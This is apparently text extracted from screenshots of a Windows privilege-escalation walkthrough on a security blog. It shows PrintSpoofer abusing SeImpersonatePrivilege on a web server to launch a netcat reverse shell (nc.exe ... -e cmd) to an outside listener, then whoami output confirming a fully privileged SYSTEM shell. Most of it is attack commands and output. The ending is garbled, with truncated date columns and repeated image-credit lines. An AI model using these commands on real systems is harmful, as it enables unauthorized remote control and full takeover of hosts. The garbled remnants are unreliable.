 C:\wwwroot\懒人OA\Lazy_oa\> PrintSpoofer32.exe   -c "C:\wwwroot\懒人OA\Lazy_oa\nc.exe 192.168.3.144  13311 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
C:\wwwroot\懒人OA\Lazy_oa\> whoami /priv
特权信息
特权名 描述 状态
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
C:\wwwroot\懒人OA\Lazy_oa\>
管理员: C:\Windows\System32\cmd.exe - nc.exe  -l -p 13311
Microsoft Windows [版本 6.2.9200]
(c) 2012 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-1.11>nc.exe
Cmd line: wrong
^C
C:\Users\Administrator\Desktop\netcat-1.11>nc.exe  -l -p 13311
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /priv
whoami /priv
特权信息
----------------------
特权名 描述 状态
=============================== ================================ ======
SeCreateTokenPrivilege 创建一个令牌对象 已启用
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已启用
SeLockMemoryPrivilege 锁定内存页 已启用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已启用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已启用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已启用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已启用
SeSystemProfilePrivilege 配置文件系统性能 已启用
SeSystemtimePrivilege 更改系统时间 已启用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePagefilePrivilege 创建一个页面文件 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已启用
SeManageVolumePrivilege 执行卷维护任务 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeTrustedCredManAccessPrivilege 作为受信任的呼叫方访问凭据管理器 已启用
SeRelabelPrivilege 修改一个对象标签 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeTimeZonePrivilege 更改时区 已启用
SeCreateSymbolicLinkPrivilege 创建符号链接 已启用
C:\Windows\system32>
修改日期
2004/12/28 1
1996/7/9 16:0
1996/11/6 22
1994/11/3 19
1998/2/6 15:5
2004/12/27 1
2010/12/26 1
2010/12/26 1
2010/12/26 1
2004/12/29 1
2004/12/27 1
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io